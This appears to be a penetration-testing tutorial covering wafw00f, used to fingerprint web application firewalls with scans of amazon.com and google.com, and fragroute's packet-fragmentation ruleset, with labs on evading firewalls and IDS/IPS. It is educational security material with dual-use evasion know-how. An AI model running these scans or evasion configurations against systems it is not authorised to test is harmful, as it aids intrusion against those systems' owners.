Homepage: https://github.com/sandrogauci/wafw00f

Options:

Syntax : wafw00f url1 [url2 [url3 ... ]]
example: wafw00f http://www.victim.org/
 -h, --help    show this help message and exit
 -v, --verbose enable verbosity - multiple -v options increase verbosity
 -a, --findall Find all WAFs, do not stop testing on the first one
 -r, --disableredirect    Do not follow redirections given by 3xx responses
 -t TEST, --test=TEST     Test for one specific WAF
 -l, --list    List all WAFs that we are able to detect
 --xmlrpc      Switch on the XML-RPC interface instead of CUI
 --xmlrpcport=XMLRPCPORT  Specify an alternative port to listen on, default 8001
 -V, --version Print out the version

Lab: Detect WAFs in some eCommerce websites.

First we’ll see the list of firewalls readily supported. Even though a specific firewall is not supported by wafw00f, it detects  the presence of one.

Command: wafw00f -l

wafw00f

Let’ s begin

Command: wafw00f www.amazon.com

wafw00f

Aggressively Test for  firewalls. This is useful in identifying multiple firewalls.

Command: wafw00f -a www.amazon.com

wafw00f

Note the number of requests in this & previous cases.

Lets try it on Google

Command: wafw00f google.com -a -v

Giving the verbose option, lets you see the queries. Increase no of v (-vv) to increase verbosity.

wafw00f

wafw00f

Here a firewall is detected from the response headers. Increase the no of v to see the actual headers.

This procedure  is important during a pentest as said earlier. Fingerprinting the waf also helps to identify any known vulnerabilities in Web Application Firewalls if any exists.

References: https://www.owasp.org/index.php/Category:OWASP_Best_Practices:_Use_of_Web_Application_Firewalls

https://en.wikipedia.org/wiki/Application_firewall

How to use Fragroute (IDS/IPS identification tool) in kali linux

Fragroute – A network packet fragmentation & firewall testing tool.

Fragroute  intercepts,  modifies,  and rewrites egress traffic destined  for the specified host. Simply frag route fragments packets originating from our(attacker) system to the destination system. Its used by security personnel or hackers for evading firewalls, avoiding IDS/IPS detections & alerts etc. Also pentesters use it to gather information from a highly secured remote host.

Options

fragroute –f <lconfigfile> dst<destination>

-f – Config file on how frag route should work.

Default configuration file is at /etc/fragroute.conf. One can either use this defaut file or write a new configuration file. Custom file requires following rules to be be written.

delay first|last|random <ms>
drop first|last|random <prob-%>
dup first|last|random <prob-%>
echo <string> ...
ip_chaff dup|opt|<ttl>
ip_frag <size> [old|new]
ip_opt lsrr|ssrr <ptr> <ip-addr> ...
ip_ttl <ttl>
ip_tos <tos>
order random|reverse
print
tcp_chaff cksum|null|paws|rexmit|seq|syn|<ttl>
tcp_opt mss|wscale <size>
tcp_seg <size> [old|new]

DESCRIPTION

fragroute  intercepts,  modifies,  and  rewrites egress traffic destined for the specified host, implementing most of the attacks described in the Secure Networks “Insertion, Evasion, and Denial of

Service: Eluding Network Intrusion Detection” paper of January 1998.

The options are as follows:

   -f file

Read ruleset from the specified file instead of /etc/fragroute.conf.

Unlike fragrouter, this program only affects packets originating from the local machine destined for a remote host.  Do not enable IP forwarding on the local machine.

RULESET

fragroute is composed of several modules which enable various configuration directives. Each directive operates on a logical packet queue handed to it by the previous rule.

     # string …

Ruleset comment, no-op.

  delay first|last|random ms

Delay the delivery of the first, last, or a randomly selected packet from the queue by ms milliseconds.

drop first|last|random prob-%

Drop the first, last, or a randomly selected packet from the queue with a probability of prob-% percent.

dup first|last|random prob-%

Duplicate the first, last, or a randomly selected packet from the queue with a probability of prob-% percent.

echo string

Echo the string argument(s) to standard output.

ip_chaff dup|opt|ttl

Interleave IP packets in the queue with duplicate IP packets containing different payloads, either scheduled for later delivery, carrying invalid IP options,  or  bearing  short  time-to-live values.

ip_frag size [old|new]

Fragment  each  packet  in  the queue into size-byte IP fragments, preserving the complete transport header in the first fragment. Optional fragment overlap may be specified as old or new, to favor newer or older data.

ip_opt lsrr|ssrr ptr ip-addr …

Add IP options to every packet, to enable loose or strict source routing. The route should be specified as list of IP addresses, and a bytewise pointer into them (e.g. the minimum  ptr  value is 4).

ip_ttl ttl

Set the IP time-to-live value of every packet to ttl.

ip_tos tos

Set the IP type-of-service bits for every packet to tos.

order random|reverse

Re-order the packets in the queue randomly, or in reverse.

print  Print each packet in the queue in tcpdump-style format.

  tcp_chaff cksum|null|paws|rexmit|seq|syn|ttl

Interleave  TCP  segments in the queue with duplicate TCP segments containing different payloads, either bearing invalid TCP checksums, null TCP control flags, older TCP timestamp options for   PAWS elimination, faked retransmits scheduled for later delivery, out-of-window sequence numbers, requests to re-synchronize sequence numbers mid-stream, or short time-to-live values.

  tcp_opt mss|wscale size

Add TCP options to every TCP packet, to set the maximum segment size or window scaling factor.

tcp_seg size [old|new]

Segment each TCP data segment in the queue into size-byte TCP segments. Optional segment overlap may be specified as old or new, to favor newer or older data.

Fragment large ping packets

This demonstrates large ping packets being fragmented in between 2 hosts, the attacker & target. The attacker has ipaddress 192.168.0.3 & target has 192.168.0.4

1. In attack machine turn on fragroute

Command : fragroute –f /etc/fragroute.conf  192.168.0.4<replace with your destination>

fragroute1

2. Open another terminal & ping large sized packet

Command : ping –s 10000 192.168.0.4<replace with your destination>

fragroute2

3. Check terminal in which frag route is running

fragroute

Lab 2: Custom configuration

Suppose we have to increase ttl value & no of tcp segments inorder to evade a firewall.

1. Make a new file.<here it is custconf>

Command: leafpad custconf <yourname here>

2.  In that file, type

tcp_seg 8 new   -    No of tcp segments(default is 4)

ip_frag 32      -    No of ip fragments(default is 24)

ip_chaff dup    -

ip_ttl 10       -    ttl 10

order random

print

Now the file looks like the following image. Remember not to include my description of what the parameter is, from the above field.

fragroute

3. Start frag route with this file & destination

Command: fragroute –f custconf <replace "custconf" with your filename> 192.168.0.4

4. Now ping using another terminal to the destination  with large packet size.

Commang : ping –s 20000 192.168.0.4

5. See  terminal on which frag route is running.

fragroute

Optionally, check on the destination system with packet analysers like wireshark or tcpdump.

fragroute

See more information about fragroute and to dowanload it follow the link below:

http://www.monkey.org/~dugsong/fragroute/